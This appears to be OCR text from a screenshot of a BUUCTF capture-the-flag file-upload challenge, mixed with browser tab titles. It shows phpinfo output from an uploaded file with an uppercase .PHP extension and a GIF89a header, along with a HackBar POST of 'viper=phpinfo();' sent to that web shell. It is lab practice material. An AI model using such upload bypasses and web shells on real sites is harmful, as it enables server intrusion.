 fc189966-e9f6-4029-bd04-1fcb49ffccb5.node4.buuoj.cn:81/upload/202311100701299979.PHP
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
GIF89a
PHP Version 7.2.21 php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Aug 2 2019 06:44:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fc189966-e9f6-4029-bd04-1fcb49ffccb5.node4.buuoj.cn:81/upload
/202311100701299979.PHP
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
viper=phpinfo();